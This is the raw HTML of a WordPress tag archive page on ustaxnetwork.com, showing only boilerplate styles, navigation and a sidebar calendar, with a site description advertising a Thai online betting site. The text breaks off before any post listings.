

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ustaxnetwork.com/tag/covid-19/
body_size: 12471
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://ustaxnetwork.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COVID-19 Archives - ustaxnetwork.com</title>
	<link rel="canonical" href="https://ustaxnetwork.com/tag/covid-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COVID-19 Archives - ustaxnetwork.com" />
	<meta property="og:url" content="https://ustaxnetwork.com/tag/covid-19/" />
	<meta property="og:site_name" content="ustaxnetwork.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ustaxnetwork.com/tag/covid-19/","url":"https://ustaxnetwork.com/tag/covid-19/","name":"COVID-19 Archives - ustaxnetwork.com","isPartOf":{"@id":"https://ustaxnetwork.com/#website"},"primaryImageOfPage":{"@id":"https://ustaxnetwork.com/tag/covid-19/#primaryimage"},"image":{"@id":"https://ustaxnetwork.com/tag/covid-19/#primaryimage"},"thumbnailUrl":"https://ustaxnetwork.com/wp-content/uploads/2022/01/hh.jpeg","breadcrumb":{"@id":"https://ustaxnetwork.com/tag/covid-19/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ustaxnetwork.com/tag/covid-19/#primaryimage","url":"https://ustaxnetwork.com/wp-content/uploads/2022/01/hh.jpeg","contentUrl":"https://ustaxnetwork.com/wp-content/uploads/2022/01/hh.jpeg","width":650,"height":365},{"@type":"BreadcrumbList","@id":"https://ustaxnetwork.com/tag/covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ustaxnetwork.com/"},{"@type":"ListItem","position":2,"name":"COVID-19"}]},{"@type":"WebSite","@id":"https://ustaxnetwork.com/#website","url":"https://ustaxnetwork.com/","name":"ustaxnetwork.com","description":"UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ustaxnetwork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ustaxnetwork.com &raquo; Feed" href="https://ustaxnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ustaxnetwork.com &raquo; Comments Feed" href="https://ustaxnetwork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ustaxnetwork.com &raquo; COVID-19 Tag Feed" href="https://ustaxnetwork.com/tag/covid-19/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ustaxnetwork.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://ustaxnetwork.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://ustaxnetwork.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://ustaxnetwork.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ustaxnetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ustaxnetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ustaxnetwork.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://ustaxnetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ustaxnetwork.com/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ustaxnetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-covid-19 tag-37 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://ustaxnetwork.com" title="ustaxnetwork.com" class="logo-contents logo-text">ustaxnetwork.com</a>
                        <h2 class="description">UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://ustaxnetwork.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://ustaxnetwork.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://ustaxnetwork.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://ustaxnetwork.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://ustaxnetwork.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ustaxnetwork.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ustaxnetwork.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ustaxnetwork.com/2024/11/'>November 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://ustaxnetwork.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ustaxnetwork.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://ustaxnetwork.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://ustaxnetwork.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://ustaxnetwork.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://ustaxnetwork.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
